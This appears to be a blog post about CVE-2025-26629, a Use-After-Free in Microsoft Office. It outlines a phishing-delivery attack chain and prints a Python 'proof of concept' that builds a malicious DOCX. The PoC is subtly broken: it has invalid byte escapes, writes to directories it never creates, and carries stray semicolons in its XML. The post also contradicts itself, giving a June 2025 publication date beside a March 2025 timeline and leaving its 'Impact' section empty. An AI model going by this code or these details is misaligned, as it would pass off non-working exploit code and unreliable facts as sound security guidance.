---
Introduction

On June 14, 2025, a critical vulnerability was published under CVE-2025-26629. This bug, classified as a "Use-After-Free," exists in Microsoft Office suite products. It allows an attacker to run their own code on your computer by making Office use memory that's already been freed — a classic recipe for trouble.
This post will explain what Use-After-Free means, how this bug works in Microsoft Office, share some proof-of-concept code, and give you the references you need to stay up to date.
What is a Use-After-Free?
In simple terms, a "Use-After-Free" happens when a program keeps a pointer (memory reference) to a chunk of memory that it already released. If some attacker gets the program to use that pointer again, they can make the program do all kinds of unexpected (and bad) things — including running their own code.
CVE-2025-26629 Explained
This vulnerability lives in the core document parsing functionality of Microsoft Office. Attackers can create a specially crafted Office document (like a Word DOCX or an Excel XLSX) that takes advantage of the Use-After-Free bug.
Impact:
*Steps an Attacker Takes:*
1. Craft a Malicious File: The attacker builds a DOCX file with a specific structure that triggers the bug.
2. Send to the Victim: This file can be sent via email, shared in the cloud, or delivered via phishing links.
3. Victim Opens File: Microsoft Office tries to open the file and hits the Use-After-Free, letting the attacker's code run.
*Technical Details:*
When Office parses certain embedded objects (like OLE objects) in the document header, it incorrectly frees a memory object and then uses that pointer later when processing custom XML data. If an attacker predicts the memory layout, they can control what Office does with that data.
Proof of Concept (PoC) Snippet
The following Python code shows how you could build a basic malicious DOCX (for security research and awareness only):
from zipfile import ZipFile
import os
# Setup directories
docx_dir = "exploit_docx"
os.makedirs(docx_dir, exist_ok=True)
with open(f"{docx_dir}/[Content_Types].xml", "w") as f:
f.write('<Types xmlns="http://schemas.openxmlformats.org/package/2006/content-types"></Types>';)
# Create an OLE object (truncated for brevity)
ole_payload = b'\xD\xCF\x11\xE\xA1\xB1\x1A\xE1' + b'\x00' * 100
with open(f"{docx_dir}/word/embeddings/oleObject1.bin", "wb") as f:
f.write(ole_payload)
# Generate document.xml
with open(f"{docx_dir}/word/document.xml", "w") as f:
# Custom XML intended to trigger Use-After-Free
f.write("""
<w:document xmlns:w="http://schemas.openxmlformats.org/wordprocessingml/2006/main">;
<w:object w:anchor="OLEObject1">
<w:customXml w:element="Exploit"/>
</w:object>
</w:document>
""")
# Package into a DOCX
with ZipFile('exploit_cve202526629.docx', 'w') as docx_zip:
for root, _, files in os.walk(docx_dir):
for file in files:
file_path = os.path.join(root, file)
arcname = os.path.relpath(file_path, docx_dir)
docx_zip.write(file_path, arcname)
> *Disclaimer: This is a simplified example. Full exploitation in the wild requires advanced heap manipulation and knowledge of Office internals.*
Links to References and Further Reading
- CVE Record: CVE-2025-26629 on NIST NVD
Understanding Use-After-Free bugs:
How to Stay Safe
- Update Office: Microsoft will address this bug in upcoming Patch Tuesday releases. Check for updates!
Final Words
CVE-2025-26629 is a serious vulnerability — because it doesn’t require admin rights and opens the door to local code execution just by opening a file. Security teams and users alike should pay attention and patch as soon as Microsoft releases an update.
Stay safe, and always stay up to date!
*For researchers: All PoC snippets in this article are for educational purposes only. Do not use on systems you don’t own or have permission to test.*
Timeline
Published on: 03/11/2025 17:16:39 UTC
Last modified on: 03/23/2025 16:12:32 UTC